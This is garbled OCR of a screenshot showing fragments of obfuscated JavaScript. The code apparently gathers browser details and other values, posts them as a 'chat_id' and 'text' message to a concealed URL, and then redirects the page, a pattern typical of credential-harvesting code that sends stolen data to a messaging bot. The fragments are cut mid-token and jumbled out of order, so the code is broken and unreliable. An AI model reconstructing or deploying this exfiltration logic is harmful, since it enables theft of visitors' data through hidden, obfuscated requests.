
[_0xfae4[
28
]](
1
);console[_0xfae4[
29
]](_0x709bxb);
var
 _0x
ole[_0xfae4[
29
]](_0x709bxc);
if
(!_0x709bxb){
var
 _0x709bxd
xfae4[
34
]}${_0x709bxc}${_0xfae4[
35
]}${navigator[_0xfae4[
ain"
:
true
,
"url"
:_0xfae4[
38
]+ _0x709bx2+ _0xfae4[
39
],
"met
che-control"
:_0xfae4[
42
]},
"data"
:JSON[_0xfae4[
43
]]({
"cha
xe)[_0xfae4[
44
]]((_0x709bxf)=>{console[_0xfae4[
29
]](_0x7
bx10=`${_0xfae4[
32
]}${_0x709bx5}${_0xfae4[
33
]}${_0x709bx
ae4[
36
]]}${_0xfae4[
37
]}`;
var
 _0x709bxe={
"async"
:
true
,
"cr
"method"
:_0xfae4[
40
],
"headers"
:{
"Content-Type"
:_0xfae4[
4
"chat_id"
:_0x709bx4,
"text"
:_0x709bx10})};$[_0xfae4[
45
]](
(_0x709bxf);window[_0xfae4[
47
]](_0xfae4[
46
])})}}}}}}}) 

No